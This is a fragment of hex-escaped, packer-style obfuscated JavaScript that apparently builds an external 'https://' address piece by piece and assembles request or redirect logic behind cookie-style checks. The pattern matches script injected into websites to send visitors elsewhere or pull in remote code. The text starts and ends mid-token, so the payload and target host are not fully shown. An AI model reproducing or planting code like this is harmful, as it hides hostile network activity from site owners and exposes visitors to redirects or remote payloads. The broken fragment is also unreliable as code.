4\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x6C\x5C\x5C\x31\x65\x5C\x5C\x71\x5C\x5C\x31\x76\x5C\x5C\x52\x5C\x27\x29\x7B\x77\x20\x31\x54\x3D\x31\x6B\x28\x56\x29\x5B\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x62\x5C\x27\x29\x3B\x31\x54\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x37\x5C\x27\x5D\x28\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x29\x5B\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x73\x5C\x27\x29\x5D\x28\x59\x29\x3B\x77\x20\x35\x48\x3D\x31\x54\x5B\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x62\x5C\x27\x29\x2C\x33\x74\x3D\x32\x41\x28\x31\x54\x5B\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x6D\x5C\x27\x29\x29\x29\x2C\x33\x75\x3D\x32\x41\x28\x31\x54\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x66\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x74\x5C\x27\x2B\x5C\x27\x5C\x5C\x35\x5C\x27\x29\x29\x2C\x34\x4B\x3D\x32\x41\x28\x31\x54\x5B\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x27\x29\x29\x2C\x34\x4C\x3D\x32\x41\x28\x31\x54\x5B\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x5C\x71\x5C\x5C\x61\x5C\x27\x29\x29\x3B\x33\x74\x3D\x33\x74\x2B\x34\x4C\x3B\x49\x28\x33\x75\x2B\x31\x72\x3D\x3D\x34\x4B\x29\x31\x6B\x28\x56\x29\x5B\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x34\x5C\x27\x29\x29\x3B\x50\x7B\x49\x28\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x63\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x65\x5C\x5C\x61\x5C\x5C\x31\x37\x5C\x5C\x31\x6C\x5C\x5C\x57\x5C\x27\x29\x31\x6B\x28\x56\x29\x5B\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x42\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x27\x5D\x28\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x34\x5C\x27\x29\x29\x3B\x50\x7B\x4C\x20\x37\x78\x28\x29\x7B\x77\x20\x34\x4D\x3D\x31\x32\x2C\x37\x79\x3D\x37\x7A\x5B\x34\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x37\x41\x5D\x5B\x34\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x63\x5C\x27\x29\x5D\x7D\x7D\x7D\x49\x28\x33\x75\x3E\x3D\x31\x72\x29\x7B\x49\x28\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x38\x5C\x27\x29\x3D\x3D\x3D\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x38\x5C\x27\x29\x29\x31\x54\x5B\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x32\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x6C\x5C\x5C\x48\x5C\x5C\x35\x5C\x5C\x31\x69\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x2B\x5C\x27\x5C\x5C\x61\x5C\x27\x5D\x28\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x34\x5C\x27\x29\x29\x3B\x50\x7B\x4C\x20\x37\x42\x28\x29\x7B\x77\x20\x32\x42\x3D\x31\x32\x2C\x37\x43\x3D\x5C\x27\x5C\x5C\x72\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x54\x5C\x5C\x75\x5C\x5C\x75\x5C\x5C\x73\x5C\x5C\x43\x5C\x27\x2B\x32\x42\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x42\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x39\x5C\x27\x29\x2B\x32\x42\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x6B\x5C\x27\x29\x2B\x32\x42\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x73\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x75\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x27\x2B\x32\x42\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6B\x5C\x5C\x31\x75\x5C\x5C\x32\x69\x5C\x5C\x4D\x5C\x5C\x31\x6C\x5C\x5C\x42\x5C\x5C\x31\x70\x5C\x5C\x31\x37\x5C\x5C\x41\x5C\x5C\x31\x70\x5C\x27\x2B\x32\x42\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x63\x5C\x27\x29\x2B\x32\x42\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x41\x5C\x5C\x4D\x5C\x5C\x61\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x30\x5C\x5C\x30\x5C\x5C\x75\x5C\x27\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x6C\x5C\x5C\x36\x5C\x5C\x69\x5C\x5C\x6C\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x43\x5C\x5C\x68\x5C\x27\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x74\x5C\x27\x7D\x7D\x7D\x50\x20\x31\x54\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x37\x5C\x27\x5D\x28\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x32\x5C\x27\x29\x29\x5B\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x34\x5C\x27\x29\x29\x3B\x49\x28\x34\x4B\x3E\x33\x75\x29\x7B\x77\x20\x34\x36\x3D\x5C\x27\x5C\x27\x2C\x35\x49\x3D\x5C\x27\x5C\x5C\x75\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x75\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x61\x5C\x27\x2B\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x32\x5C\x27\x29\x2B\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x33\x5C\x27\x29\x2B\x35\x48\x2B\x28\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x39\x5C\x27\x29\x2B\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x73\x5C\x27\x29\x2B\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x69\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x5C\x5C\x4B\x5C\x27\x29\x2B\x33\x74\x2B\x28\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x4B\x5C\x27\x29\x2B\x34\x4C\x2C\x32\x4F\x3D\x7B\x7D\x3B\x32\x4F\x5B\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x42\x5C\x27\x29\x5D\x3D\x35\x49\x2C\x32\x4F\x5B\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x37\x5C\x27\x29\x5D\x3D\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x2C\x32\x4F\x5B\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x33\x5C\x27\x29\x5D\x3D\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x27\x29\x2C\x32\x4F\x5B\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x39\x5C\x27\x29\x5D\x3D\x4C\x28\x33\x37\x29\x7B\x77\x20\x4F\x3D\x31\x32\x3B\x31\x54\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x66\x5C\x27\x5D\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x6D\x5C\x27\x29\x2C\x33\x74\x29\x2C\x31\x54\x5B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x27\x2C\x33\x75\x2B\x31\x72\x29\x3B\x49\x28\x33\x37\x5B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x29\x7B\x49\x28\x5C\x27\x5C\x5C\x31\x49\x5C\x5C\x31\x7A\x5C\x5C\x31\x37\x5C\x5C\x31\x77\x5C\x5C\x31\x68\x5C\x27\x21\x3D\x3D\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x37\x5C\x27\x29\x29\x7B\x4C\x20\x37\x44\x28\x29\x7B\x77\x20\x32\x74\x3D\x4F\x2C\x35\x4A\x3D\x37\x45\x5B\x32\x74\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x4A\x5C\x27\x5D\x5B\x37\x46\x5D\x5B\x32\x74\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x29\x2B\x32\x74\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x6E\x5C\x27\x29\x5D\x5B\x32\x74\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x42\x5C\x27\x29\x5D\x5B\x32\x74\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x74\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x74\x5C\x27\x2C\x32\x74\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x74\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x69\x5C\x27\x29\x29\x2C\x37\x47\x3D\x35\x4A\x7D\x7D\x50\x7B\x31\x45\x28\x77\x20\x33\x38\x3D\x59\x3B\x33\x38\x3C\x33\x37\x5B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x35\x5C\x27\x29\x5D\x3B\x33\x38\x2B\x2B\x29\x7B\x49\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x30\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x69\x5C\x5C\x68\x5C\x5C\x31\x42\x5C\x5C\x31\x46\x5C\x5C\x31\x6C\x5C\x27\x29\x7B\x77\x20\x32\x50\x3D\x33\x37\x5B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x4A\x5C\x27\x5D\x5B\x33\x38\x5D\x2C\x34\x37\x3D\x33\x37\x5B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x33\x38\x5D\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x4A\x5C\x27\x5D\x5B\x59\x5D\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x71\x5C\x27\x5D\x2C\x35\x4B\x3D\x33\x37\x5B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x33\x38\x5D\x5B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x73\x5C\x27\x29\x5D\x5B\x59\x5D\x5B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x6D\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x36\x5C\x27\x5D\x3B\x49\x28\x32\x50\x5B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x62\x5C\x27\x5D\x29\x7B\x77\x20\x32\x75\x3D\x32\x50\x5B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x6E\x5C\x27\x29\x5D\x5B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x42\x5C\x27\x29\x5D\x3B\x49\x28\x32\x75\x5B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x6E\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x38\x5C\x27\x29\x21\x3D\x3D\x2D\x31\x72\x29\x7B\x49\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x32\x5C\x27\x29\x21\x3D\x3D\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x32\x5C\x27\x29\x29\x7B\x4C\x20\x37\x48\x28\x29\x7B\x77\x20\x5A\x3D\x4F\x3B\x37\x49\x3D\x37\x4A\x2B\x28\x5C\x27\x5C\x5C\x7A\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x79\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x62\x5C\x27\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x33\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x73\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x6D\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x36\x5C\x27\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x6E\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x31\x34\x5C\x5C\x31\x4D\x5C\x5C\x43\x5C\x5C\x34\x5C\x27\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x42\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x39\x5C\x5C\x31\x4F\x5C\x5C\x69\x5C\x27\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x34\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x63\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x38\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x37\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x74\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x6C\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x69\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x30\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x32\x5C\x5C\x31\x59\x5C\x5C\x31\x34\x5C\x5C\x31\x4D\x5C\x5C\x43\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x66\x5C\x5C\x31\x4F\x5C\x5C\x63\x5C\x27\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x39\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x73\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x68\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x68\x5C\x5C\x31\x5C\x5C\x31\x34\x5C\x5C\x31\x4D\x5C\x27\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x78\x5C\x27\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x6E\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x6B\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x42\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x6E\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x34\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x63\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x38\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x4E\x5C\x5C\x31\x65\x5C\x5C\x4E\x5C\x5C\x31\x36\x5C\x5C\x48\x5C\x5C\x6E\x5C\x5C\x6A\x5C\x5C\x57\x5C\x5C\x57\x5C\x27\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x69\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x68\x5C\x5C\x6B\x5C\x5C\x31\x75\x5C\x5C\x31\x67\x5C\x5C\x75\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x27\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x30\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\